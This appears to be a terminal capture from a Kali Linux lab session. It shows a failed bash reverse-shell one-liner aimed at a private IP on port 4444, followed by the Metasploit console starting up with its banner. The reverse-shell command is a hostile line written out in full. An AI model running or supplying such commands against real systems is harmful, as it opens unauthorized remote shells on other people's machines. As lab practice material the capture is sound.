 ┌──(root㉿kali)-[/home/kali]
└─# /bin/bash -i >& /dev/tcp/10.0.2.15/4444 0>&1
zsh: no such file or directory: /dev/tcp/10.0.2.15/4444
┌──(root㉿kali)-[/home/kali]
└─# msfconsole
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it
with setg RHOSTS x.x.x.x
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >